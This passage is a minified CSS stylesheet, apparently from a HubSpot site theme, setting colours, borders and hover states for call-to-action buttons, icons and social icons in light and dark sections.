.pwr-adc__content-wrapper:not(.pwr--light) [class*=cta_button].pwr-cta--regular-solid:not(.pwr-cta--hubspot-style):before,.pwr-adc__content-wrapper.pwr--dark .pwr-cta--regular-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):before,.pwr-adc__content-wrapper.pwr--dark [class*=cta_button].pwr-cta--regular-solid:not(.pwr-cta--hubspot-style):before{background-color:var(--clr-btn-lt)}.pwr--dark.pwr-adc .pwr-adc-sub:not(.pwr--light) .pwr-cta--regular-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style),.pwr--dark.pwr-adc .pwr-adc-sub:not(.pwr--light) [class*=cta_button].pwr-cta--regular-solid,.pwr--dark.pwr-adc .pwr-adc__col:not(.pwr--light) .pwr-adc__content-wrapper:not(.pwr--light) .pwr-cta--regular-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style),.pwr--dark.pwr-adc .pwr-adc__col:not(.pwr--light) .pwr-adc__content-wrapper:not(.pwr--light) [class*=cta_button].pwr-cta--regular-solid,.pwr--dark.pwr-adc-sub .pwr-cta--regular-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style),.pwr--dark.pwr-adc-sub [class*=cta_button].pwr-cta--regular-solid,.pwr--dark.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--light) .pwr-cta--regular-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style),.pwr--dark.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--light) [class*=cta_button].pwr-cta--regular-solid,.pwr-adc__content-wrapper.pwr--dark .pwr-cta--regular-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style),.pwr-adc__content-wrapper.pwr--dark [class*=cta_button].pwr-cta--regular-solid{color:var(--clr-btn-txt-dk)}.pwr--dark.pwr-adc .pwr-adc-sub:not(.pwr--light) .pwr-cta--regular-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover:after,.pwr--dark.pwr-adc .pwr-adc-sub:not(.pwr--light) [class*=cta_button].pwr-cta--regular-solid:hover:after,.pwr--dark.pwr-adc .pwr-adc__col:not(.pwr--light) .pwr-adc__content-wrapper:not(.pwr--light) .pwr-cta--regular-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover:after,.pwr--dark.pwr-adc .pwr-adc__col:not(.pwr--light) .pwr-adc__content-wrapper:not(.pwr--light) [class*=cta_button].pwr-cta--regular-solid:hover:after,.pwr--dark.pwr-adc-sub .pwr-cta--regular-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover:after,.pwr--dark.pwr-adc-sub [class*=cta_button].pwr-cta--regular-solid:hover:after,.pwr--dark.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--light) .pwr-cta--regular-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover:after,.pwr--dark.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--light) [class*=cta_button].pwr-cta--regular-solid:hover:after,.pwr-adc__content-wrapper.pwr--dark .pwr-cta--regular-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover:after,.pwr-adc__content-wrapper.pwr--dark [class*=cta_button].pwr-cta--regular-solid:hover:after{background-color:var(--clr-btn-primary)}.pwr--dark.pwr-adc .pwr-adc-sub:not(.pwr--light) .pwr-cta--regular-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover,.pwr--dark.pwr-adc .pwr-adc__col:not(.pwr--light) .pwr-adc__content-wrapper:not(.pwr--light) .pwr-cta--regular-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover,.pwr--dark.pwr-adc-sub .pwr-cta--regular-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover,.pwr--dark.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--light) .pwr-cta--regular-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover,.pwr-adc__content-wrapper.pwr--dark .pwr-cta--regular-solid [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover{color:var(--clr-btn-txt-lt)}.pwr--dark.pwr-adc .pwr-adc-sub:not(.pwr--light) [class*=cta_button].pwr-cta--regular-solid:hover,.pwr--dark.pwr-adc .pwr-adc__col:not(.pwr--light) .pwr-adc__content-wrapper:not(.pwr--light) [class*=cta_button].pwr-cta--regular-solid:hover,.pwr--dark.pwr-adc-sub [class*=cta_button].pwr-cta--regular-solid:hover,.pwr--dark.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--light) [class*=cta_button].pwr-cta--regular-solid:hover,.pwr-adc__content-wrapper.pwr--dark [class*=cta_button].pwr-cta--regular-solid:hover{color:var(--clr-btn-txt-lt)!important}.pwr--light.pwr-adc .pwr-adc-sub:not(.pwr--dark) .pwr-cta--regular-border [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):before,.pwr--light.pwr-adc .pwr-adc-sub:not(.pwr--dark) [class*=cta_button].pwr-cta--regular-border:before,.pwr--light.pwr-adc .pwr-adc__col:not(.pwr--dark) .pwr-adc__content-wrapper:not(.pwr--dark) .pwr-cta--regular-border [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):before,.pwr--light.pwr-adc .pwr-adc__col:not(.pwr--dark) .pwr-adc__content-wrapper:not(.pwr--dark) [class*=cta_button].pwr-cta--regular-border:before,.pwr--light.pwr-adc-sub .pwr-cta--regular-border [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):before,.pwr--light.pwr-adc-sub [class*=cta_button].pwr-cta--regular-border:before,.pwr--light.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--dark) .pwr-cta--regular-border [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):before,.pwr--light.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--dark) [class*=cta_button].pwr-cta--regular-border:before,.pwr--light.pwr-adc__content-wrapper .pwr-cta--regular-border [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):before,.pwr--light.pwr-adc__content-wrapper [class*=cta_button].pwr-cta--regular-border:before{background-color:transparent}.pwr--light.pwr-adc .pwr-adc-sub:not(.pwr--dark) .pwr-cta--regular-border [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style),.pwr--light.pwr-adc .pwr-adc-sub:not(.pwr--dark) [class*=cta_button].pwr-cta--regular-border,.pwr--light.pwr-adc .pwr-adc__col:not(.pwr--dark) .pwr-adc__content-wrapper:not(.pwr--dark) .pwr-cta--regular-border [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style),.pwr--light.pwr-adc .pwr-adc__col:not(.pwr--dark) .pwr-adc__content-wrapper:not(.pwr--dark) [class*=cta_button].pwr-cta--regular-border,.pwr--light.pwr-adc-sub .pwr-cta--regular-border [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style),.pwr--light.pwr-adc-sub [class*=cta_button].pwr-cta--regular-border,.pwr--light.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--dark) .pwr-cta--regular-border [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style),.pwr--light.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--dark) [class*=cta_button].pwr-cta--regular-border,.pwr--light.pwr-adc__content-wrapper .pwr-cta--regular-border [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style),.pwr--light.pwr-adc__content-wrapper [class*=cta_button].pwr-cta--regular-border{border-color:var(--clr-btn-dk);color:var(--clr-btn-txt-dk)}.pwr--light.pwr-adc .pwr-adc-sub:not(.pwr--dark) .pwr-cta--regular-border [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover:after,.pwr--light.pwr-adc .pwr-adc-sub:not(.pwr--dark) [class*=cta_button].pwr-cta--regular-border:hover:after,.pwr--light.pwr-adc .pwr-adc__col:not(.pwr--dark) .pwr-adc__content-wrapper:not(.pwr--dark) .pwr-cta--regular-border [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover:after,.pwr--light.pwr-adc .pwr-adc__col:not(.pwr--dark) .pwr-adc__content-wrapper:not(.pwr--dark) [class*=cta_button].pwr-cta--regular-border:hover:after,.pwr--light.pwr-adc-sub .pwr-cta--regular-border [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover:after,.pwr--light.pwr-adc-sub [class*=cta_button].pwr-cta--regular-border:hover:after,.pwr--light.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--dark) .pwr-cta--regular-border [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover:after,.pwr--light.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--dark) [class*=cta_button].pwr-cta--regular-border:hover:after,.pwr--light.pwr-adc__content-wrapper .pwr-cta--regular-border [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover:after,.pwr--light.pwr-adc__content-wrapper [class*=cta_button].pwr-cta--regular-border:hover:after{background-color:var(--clr-btn-dk)}.pwr--light.pwr-adc .pwr-adc-sub:not(.pwr--dark) .pwr-cta--regular-border [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover,.pwr--light.pwr-adc .pwr-adc-sub:not(.pwr--dark) [class*=cta_button].pwr-cta--regular-border:hover,.pwr--light.pwr-adc .pwr-adc__col:not(.pwr--dark) .pwr-adc__content-wrapper:not(.pwr--dark) .pwr-cta--regular-border [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover,.pwr--light.pwr-adc .pwr-adc__col:not(.pwr--dark) .pwr-adc__content-wrapper:not(.pwr--dark) [class*=cta_button].pwr-cta--regular-border:hover,.pwr--light.pwr-adc-sub .pwr-cta--regular-border [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover,.pwr--light.pwr-adc-sub [class*=cta_button].pwr-cta--regular-border:hover,.pwr--light.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--dark) .pwr-cta--regular-border [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover,.pwr--light.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--dark) [class*=cta_button].pwr-cta--regular-border:hover,.pwr--light.pwr-adc__content-wrapper .pwr-cta--regular-border [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover,.pwr--light.pwr-adc__content-wrapper [class*=cta_button].pwr-cta--regular-border:hover{color:var(--clr-btn-txt-lt)}.pwr--dark.pwr-adc .pwr-adc-sub:not(.pwr--light) .pwr-cta--regular-border [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):before,.pwr--dark.pwr-adc .pwr-adc-sub:not(.pwr--light) [class*=cta_button].pwr-cta--regular-border:not(.pwr-cta--hubspot-style):before,.pwr--dark.pwr-adc .pwr-adc__col:not(.pwr--light) .pwr-adc__content-wrapper:not(.pwr--light) .pwr-cta--regular-border [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):before,.pwr--dark.pwr-adc .pwr-adc__col:not(.pwr--light) .pwr-adc__content-wrapper:not(.pwr--light) [class*=cta_button].pwr-cta--regular-border:not(.pwr-cta--hubspot-style):before,.pwr--dark.pwr-adc-sub .pwr-cta--regular-border [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):before,.pwr--dark.pwr-adc-sub [class*=cta_button].pwr-cta--regular-border:not(.pwr-cta--hubspot-style):before,.pwr--dark.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--light) .pwr-cta--regular-border [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):before,.pwr--dark.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--light) [class*=cta_button].pwr-cta--regular-border:not(.pwr-cta--hubspot-style):before,.pwr-adc__content-wrapper.pwr--dark .pwr-cta--regular-border [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):before,.pwr-adc__content-wrapper.pwr--dark [class*=cta_button].pwr-cta--regular-border:not(.pwr-cta--hubspot-style):before{background-color:transparent}.pwr--dark.pwr-adc .pwr-adc-sub:not(.pwr--light) .pwr-cta--regular-border [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style),.pwr--dark.pwr-adc .pwr-adc-sub:not(.pwr--light) [class*=cta_button].pwr-cta--regular-border,.pwr--dark.pwr-adc .pwr-adc__col:not(.pwr--light) .pwr-adc__content-wrapper:not(.pwr--light) .pwr-cta--regular-border [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style),.pwr--dark.pwr-adc .pwr-adc__col:not(.pwr--light) .pwr-adc__content-wrapper:not(.pwr--light) [class*=cta_button].pwr-cta--regular-border,.pwr--dark.pwr-adc-sub .pwr-cta--regular-border [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style),.pwr--dark.pwr-adc-sub [class*=cta_button].pwr-cta--regular-border,.pwr--dark.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--light) .pwr-cta--regular-border [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style),.pwr--dark.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--light) [class*=cta_button].pwr-cta--regular-border,.pwr-adc__content-wrapper.pwr--dark .pwr-cta--regular-border [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style),.pwr-adc__content-wrapper.pwr--dark [class*=cta_button].pwr-cta--regular-border{border-color:var(--clr-btn-lt);color:var(--clr-btn-txt-lt)}.pwr--dark.pwr-adc .pwr-adc-sub:not(.pwr--light) .pwr-cta--regular-border [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover:after,.pwr--dark.pwr-adc .pwr-adc-sub:not(.pwr--light) [class*=cta_button].pwr-cta--regular-border:hover:after,.pwr--dark.pwr-adc .pwr-adc__col:not(.pwr--light) .pwr-adc__content-wrapper:not(.pwr--light) .pwr-cta--regular-border [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover:after,.pwr--dark.pwr-adc .pwr-adc__col:not(.pwr--light) .pwr-adc__content-wrapper:not(.pwr--light) [class*=cta_button].pwr-cta--regular-border:hover:after,.pwr--dark.pwr-adc-sub .pwr-cta--regular-border [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover:after,.pwr--dark.pwr-adc-sub [class*=cta_button].pwr-cta--regular-border:hover:after,.pwr--dark.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--light) .pwr-cta--regular-border [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover:after,.pwr--dark.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--light) [class*=cta_button].pwr-cta--regular-border:hover:after,.pwr-adc__content-wrapper.pwr--dark .pwr-cta--regular-border [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover:after,.pwr-adc__content-wrapper.pwr--dark [class*=cta_button].pwr-cta--regular-border:hover:after{background-color:var(--clr-btn-lt)}.pwr--dark.pwr-adc .pwr-adc-sub:not(.pwr--light) .pwr-cta--regular-border [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover,.pwr--dark.pwr-adc .pwr-adc-sub:not(.pwr--light) [class*=cta_button].pwr-cta--regular-border:hover,.pwr--dark.pwr-adc .pwr-adc__col:not(.pwr--light) .pwr-adc__content-wrapper:not(.pwr--light) .pwr-cta--regular-border [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover,.pwr--dark.pwr-adc .pwr-adc__col:not(.pwr--light) .pwr-adc__content-wrapper:not(.pwr--light) [class*=cta_button].pwr-cta--regular-border:hover,.pwr--dark.pwr-adc-sub .pwr-cta--regular-border [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover,.pwr--dark.pwr-adc-sub [class*=cta_button].pwr-cta--regular-border:hover,.pwr--dark.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--light) .pwr-cta--regular-border [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover,.pwr--dark.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--light) [class*=cta_button].pwr-cta--regular-border:hover,.pwr-adc__content-wrapper.pwr--dark .pwr-cta--regular-border [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover,.pwr-adc__content-wrapper.pwr--dark [class*=cta_button].pwr-cta--regular-border:hover{color:var(--clr-btn-txt-dk)}.pwr--light.pwr-adc .pwr-adc-sub:not(.pwr--dark) .pwr-cta--link [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style),.pwr--light.pwr-adc .pwr-adc-sub:not(.pwr--dark) .pwr-cta--link [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):before,.pwr--light.pwr-adc .pwr-adc-sub:not(.pwr--dark) [class*=cta_button].pwr-cta--link,.pwr--light.pwr-adc .pwr-adc-sub:not(.pwr--dark) [class*=cta_button].pwr-cta--link:before,.pwr--light.pwr-adc .pwr-adc__col:not(.pwr--dark) .pwr-adc__content-wrapper:not(.pwr--dark) .pwr-cta--link [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style),.pwr--light.pwr-adc .pwr-adc__col:not(.pwr--dark) .pwr-adc__content-wrapper:not(.pwr--dark) .pwr-cta--link [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):before,.pwr--light.pwr-adc .pwr-adc__col:not(.pwr--dark) .pwr-adc__content-wrapper:not(.pwr--dark) [class*=cta_button].pwr-cta--link,.pwr--light.pwr-adc .pwr-adc__col:not(.pwr--dark) .pwr-adc__content-wrapper:not(.pwr--dark) [class*=cta_button].pwr-cta--link:before,.pwr--light.pwr-adc-sub .pwr-cta--link [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style),.pwr--light.pwr-adc-sub .pwr-cta--link [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):before,.pwr--light.pwr-adc-sub [class*=cta_button].pwr-cta--link,.pwr--light.pwr-adc-sub [class*=cta_button].pwr-cta--link:before,.pwr--light.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--dark) .pwr-cta--link [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style),.pwr--light.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--dark) .pwr-cta--link [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):before,.pwr--light.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--dark) [class*=cta_button].pwr-cta--link,.pwr--light.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--dark) [class*=cta_button].pwr-cta--link:before,.pwr--light.pwr-adc__content-wrapper .pwr-cta--link [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style),.pwr--light.pwr-adc__content-wrapper .pwr-cta--link [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):before,.pwr--light.pwr-adc__content-wrapper [class*=cta_button].pwr-cta--link,.pwr--light.pwr-adc__content-wrapper [class*=cta_button].pwr-cta--link:before{color:var(--clr-btn-primary)}.pwr--light.pwr-adc .pwr-adc-sub:not(.pwr--dark) .pwr-cta--link [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):after,.pwr--light.pwr-adc .pwr-adc-sub:not(.pwr--dark) .pwr-cta--link [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover:after,.pwr--light.pwr-adc .pwr-adc-sub:not(.pwr--dark) [class*=cta_button].pwr-cta--link:after,.pwr--light.pwr-adc .pwr-adc-sub:not(.pwr--dark) [class*=cta_button].pwr-cta--link:hover:after,.pwr--light.pwr-adc .pwr-adc__col:not(.pwr--dark) .pwr-adc__content-wrapper:not(.pwr--dark) .pwr-cta--link [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):after,.pwr--light.pwr-adc .pwr-adc__col:not(.pwr--dark) .pwr-adc__content-wrapper:not(.pwr--dark) .pwr-cta--link [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover:after,.pwr--light.pwr-adc .pwr-adc__col:not(.pwr--dark) .pwr-adc__content-wrapper:not(.pwr--dark) [class*=cta_button].pwr-cta--link:after,.pwr--light.pwr-adc .pwr-adc__col:not(.pwr--dark) .pwr-adc__content-wrapper:not(.pwr--dark) [class*=cta_button].pwr-cta--link:hover:after,.pwr--light.pwr-adc-sub .pwr-cta--link [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):after,.pwr--light.pwr-adc-sub .pwr-cta--link [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover:after,.pwr--light.pwr-adc-sub [class*=cta_button].pwr-cta--link:after,.pwr--light.pwr-adc-sub [class*=cta_button].pwr-cta--link:hover:after,.pwr--light.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--dark) .pwr-cta--link [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):after,.pwr--light.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--dark) .pwr-cta--link [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover:after,.pwr--light.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--dark) [class*=cta_button].pwr-cta--link:after,.pwr--light.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--dark) [class*=cta_button].pwr-cta--link:hover:after,.pwr--light.pwr-adc__content-wrapper .pwr-cta--link [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):after,.pwr--light.pwr-adc__content-wrapper .pwr-cta--link [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover:after,.pwr--light.pwr-adc__content-wrapper [class*=cta_button].pwr-cta--link:after,.pwr--light.pwr-adc__content-wrapper [class*=cta_button].pwr-cta--link:hover:after{background-color:var(--clr-btn-primary)!important}.pwr--dark.pwr-adc .pwr-adc-sub:not(.pwr--light) .pwr-cta--link [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style),.pwr--dark.pwr-adc .pwr-adc-sub:not(.pwr--light) .pwr-cta--link [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):before,.pwr--dark.pwr-adc .pwr-adc-sub:not(.pwr--light) [class*=cta_button].pwr-cta--link,.pwr--dark.pwr-adc .pwr-adc-sub:not(.pwr--light) [class*=cta_button].pwr-cta--link:not(.pwr-cta--hubspot-style):before,.pwr--dark.pwr-adc .pwr-adc__col:not(.pwr--light) .pwr-adc__content-wrapper:not(.pwr--light) .pwr-cta--link [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style),.pwr--dark.pwr-adc .pwr-adc__col:not(.pwr--light) .pwr-adc__content-wrapper:not(.pwr--light) .pwr-cta--link [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):before,.pwr--dark.pwr-adc .pwr-adc__col:not(.pwr--light) .pwr-adc__content-wrapper:not(.pwr--light) [class*=cta_button].pwr-cta--link,.pwr--dark.pwr-adc .pwr-adc__col:not(.pwr--light) .pwr-adc__content-wrapper:not(.pwr--light) [class*=cta_button].pwr-cta--link:not(.pwr-cta--hubspot-style):before,.pwr--dark.pwr-adc-sub .pwr-cta--link [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style),.pwr--dark.pwr-adc-sub .pwr-cta--link [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):before,.pwr--dark.pwr-adc-sub [class*=cta_button].pwr-cta--link,.pwr--dark.pwr-adc-sub [class*=cta_button].pwr-cta--link:not(.pwr-cta--hubspot-style):before,.pwr--dark.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--light) .pwr-cta--link [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style),.pwr--dark.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--light) .pwr-cta--link [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):before,.pwr--dark.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--light) [class*=cta_button].pwr-cta--link,.pwr--dark.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--light) [class*=cta_button].pwr-cta--link:not(.pwr-cta--hubspot-style):before,.pwr-adc__content-wrapper.pwr--dark .pwr-cta--link [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style),.pwr-adc__content-wrapper.pwr--dark .pwr-cta--link [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):before,.pwr-adc__content-wrapper.pwr--dark [class*=cta_button].pwr-cta--link,.pwr-adc__content-wrapper.pwr--dark [class*=cta_button].pwr-cta--link:not(.pwr-cta--hubspot-style):before{color:var(--clr-btn-txt-lt)}.pwr--dark.pwr-adc .pwr-adc-sub:not(.pwr--light) .pwr-cta--link [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):after,.pwr--dark.pwr-adc .pwr-adc-sub:not(.pwr--light) .pwr-cta--link [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover:after,.pwr--dark.pwr-adc .pwr-adc-sub:not(.pwr--light) [class*=cta_button].pwr-cta--link:after,.pwr--dark.pwr-adc .pwr-adc-sub:not(.pwr--light) [class*=cta_button].pwr-cta--link:hover:after,.pwr--dark.pwr-adc .pwr-adc__col:not(.pwr--dark) .pwr-adc__content-wrapper:not(.pwr--dark) .pwr-cta--link [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover:after,.pwr--dark.pwr-adc .pwr-adc__col:not(.pwr--dark) .pwr-adc__content-wrapper:not(.pwr--dark) [class*=cta_button].pwr-cta--link:hover:after,.pwr--dark.pwr-adc .pwr-adc__col:not(.pwr--light) .pwr-adc__content-wrapper:not(.pwr--light) .pwr-cta--link [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):after,.pwr--dark.pwr-adc .pwr-adc__col:not(.pwr--light) .pwr-adc__content-wrapper:not(.pwr--light) [class*=cta_button].pwr-cta--link:after,.pwr--dark.pwr-adc-sub .pwr-cta--link [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):after,.pwr--dark.pwr-adc-sub .pwr-cta--link [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover:after,.pwr--dark.pwr-adc-sub [class*=cta_button].pwr-cta--link:after,.pwr--dark.pwr-adc-sub [class*=cta_button].pwr-cta--link:hover:after,.pwr--dark.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--dark) .pwr-cta--link [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover:after,.pwr--dark.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--dark) [class*=cta_button].pwr-cta--link:hover:after,.pwr--dark.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--light) .pwr-cta--link [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):after,.pwr--dark.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--light) [class*=cta_button].pwr-cta--link:after,.pwr--dark.pwr-adc__content-wrapper .pwr-cta--link [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):hover:after,.pwr--dark.pwr-adc__content-wrapper [class*=cta_button].pwr-cta--link:hover:after,.pwr-adc__content-wrapper.pwr--dark .pwr-cta--link [class*=cta_button]:not(.pwr-cta):not(.pwr-cta--hubspot-style):after,.pwr-adc__content-wrapper.pwr--dark [class*=cta_button].pwr-cta--link:after{background-color:var(--clr-btn-txt-lt)}.pwr-adc-content--image{line-height:0}.pwr-adc-content--image,.pwr-adc-content__image-wrapper{width:100%}.pwr-adc-content__image-wrapper{display:inline-block}.pwr--align-l .pwr-adc-content__icon .hs_cos_wrapper_type_icon svg{margin:0 auto 0 0!important}.pwr--align-c .pwr-adc-content__icon .hs_cos_wrapper_type_icon svg{margin:0 auto!important}.pwr--align-r .pwr-adc-content__icon .hs_cos_wrapper_type_icon svg{margin:0 0 0 auto!important}.pwr-adc-content__icon{color:currentColor;display:inline-block;fill:currentColor;font-size:30px;line-height:1em}.pwr-adc-content--icon{line-height:1em}.pwr-adc-content__icon_text .pwr-adc-content__title+.pwr-adc-content__text{margin-top:5px}.pwr-adc-content__icon_text .pwr-adc-content__text{font-weight:var(--fw-base);line-height:var(--lh-base)}.pwr-adc-content__icon_text.center-vertical{align-items:center}.pwr--light.pwr-adc .pwr-adc-sub:not(.pwr--dark) .pwr-adc-content__social-icon,.pwr--light.pwr-adc .pwr-adc__col:not(.pwr--dark) .pwr-adc__content-wrapper:not(.pwr--dark) .pwr-adc-content__social-icon,.pwr--light.pwr-adc-sub .pwr-adc-content__social-icon,.pwr--light.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--dark) .pwr-adc-content__social-icon,.pwr--light.pwr-adc__content-wrapper .pwr-adc-content__social-icon,.pwr-adc-content__social-icon{color:rgba(var(--clr-text-lt-rgb),var(--opc-footer-hover))}.pwr--light.pwr-adc .pwr-adc-sub:not(.pwr--dark) .pwr-adc-content__social-icon:hover,.pwr--light.pwr-adc .pwr-adc__col:not(.pwr--dark) .pwr-adc__content-wrapper:not(.pwr--dark) .pwr-adc-content__social-icon:hover,.pwr--light.pwr-adc-sub .pwr-adc-content__social-icon:hover,.pwr--light.pwr-adc__col .pwr-adc__content-wrapper:not(.pwr--dark) .pwr-adc-content__social-icon:hover,.pwr--light.pwr-adc__content-wrapper 